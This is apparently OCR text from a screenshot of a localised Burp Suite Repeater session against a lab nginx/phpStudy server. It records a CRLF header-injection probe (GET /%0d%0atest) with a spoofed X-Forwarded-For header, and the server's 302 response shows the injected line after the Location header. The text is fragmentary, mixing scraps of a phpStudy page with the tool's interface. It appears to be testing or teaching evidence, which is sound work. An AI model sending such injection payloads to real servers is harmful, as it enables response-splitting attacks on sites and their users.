 192.168.13.159/%0d%0atest
JAVA 语雀 百度 (40条消息
phpStudy
服务器参数
服务器域名/IP地址
服务器标识
服务器操作系统
服务器语言
服务器主机名
管理员邮箱
PHP已编译模块检测
bcmath calendar
session libxml
bz2 curl gd
zip Zend
PHP相关参数
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
发送 取消 < ▼ > ▼ 关注重定向
成功插入test
请求
原始 头 十六进制
GET /%0d%0atest HTTP/1.1
Host: 192.168.13.159
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
响应
原始 头 十六进制 HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.11.5
Date: Sun, 15 May 2022 10:46:46 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.13.159/
test
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.11.5</center>
</body>
</html>